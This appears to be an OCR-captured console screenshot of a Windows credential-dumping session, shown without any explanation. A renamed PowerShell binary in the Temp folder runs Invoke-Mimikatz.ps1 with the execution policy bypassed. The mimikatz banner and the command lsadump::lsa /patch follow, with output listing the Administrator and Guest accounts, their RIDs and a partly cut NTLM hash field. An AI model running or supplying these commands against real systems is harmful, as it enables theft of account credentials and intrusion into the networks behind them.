 PS C:\> Invoke-Mimikatz.ps1
C:\windows\system32>C:\Users\Administrator\AppData\Local\Temp\pstemp.exe -ExecutionPolicy Bypass C:\Users\Administrator\AppData\Local\Temp\Invoke-Mimikatz.ps1
C:\Users\Administrator\AppData\Local\Temp\pstemp.exe -ExecutionPolicy Bypass C:\Users\Administrator\AppData\Local\Temp\Invoke-Mimikatz.ps1
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(powershell) # lsadump::lsa /patch
Domain :
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : a06 3b
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
C:\windows\system32>